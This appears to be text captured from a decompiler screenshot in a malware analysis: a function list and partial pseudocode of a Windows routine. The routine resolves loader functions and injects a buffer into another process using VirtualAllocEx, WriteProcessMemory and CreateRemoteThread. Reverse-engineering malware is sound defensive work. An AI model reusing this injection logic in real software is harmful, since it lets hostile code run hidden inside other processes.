 sub_401057 .text 00
sub_4011DE .text 00
sub_4012A0 .text 00
sub_40134D .text 00
sub_401393 .text 00
CreateRemoteThread_401432 .text 00
start .text 00
sub_40171C .text 00
sub_401762 .text 00
sub_401772 .text 00
Line 8 of 12
Graph overview
50 --v10;
51 }
52 while ( v10 );
53 v6 = lpBuffer;
54 if ( v8 )
55 {
56 v11 = (int *)(v27 + 20);
57 do
58 {
59 v12 = *v11;
60 v13 = *(v11 - 2);
61 sub_40171C(*(v11 - 1));
62 v11 += 10;
63 --v8;
64 }
65 while ( v8 );
66 }
67 }
68 v14 = (HMODULE *)&v6[v28];
69 v15 = GetModuleHandleA("KERNEL32");
70 *v14 = v15;
71 v14[2] = (HMODULE)GetProcAddress(v15, "GetProcAddress");
72 v16 = GetProcAddress(v15, "LoadLibraryA");
73 v17 = (int *)NumberOfBytesWritten;
74 v14[1] = (HMODULE)v16;
75 v14[3] = (HMODULE)20;
76 v14[4] = (HMODULE)v17[1];
77 v18 = *v17;
78 sub_40171C(v17[1]);
79 v19 = (char *)VirtualAllocEx(hProcess, 0, dwSize, 0x3000u, 0x40u);
80 if ( v19 )
81 {
82 sub_401393(v26 + 24);
83 v20 = *(_DWORD *)(v26 + 120);
84 if ( v20 )
85 {
86 if ( *(_DWORD *)(v26 + 124) )
87 {
88 v21 = *(_DWORD *)&lpBuffer[4 * ((unsigned __int16)a5 - *(_DWORD *)&lpBuffer[v20 + 16])
89 + *(_DWORD *)&lpBuffer[v20 + 28]];
90 if ( WriteProcessMemory(hProcess, v19, lpBuffer, dwSize, &NumberOfBytesWritten) )
91 {
92 if ( NumberOfBytesWritten == dwSize )
93 {
94 v22 = CreateRemoteThread(hProcess, 0, 0, (LPTHREAD_START_ROUTINE)&v19[v21], v19, 0, 0);
95 if ( v22 )
96 CloseHandle(v22);
97 }
98 }
99 }
100 }
101 }
102 VirtualFree(lpBuffer, 0, 0x8000u);
103 }
104 return 1;
105 }
000008AA CreateRemoteThread_401432:45 (4014AA)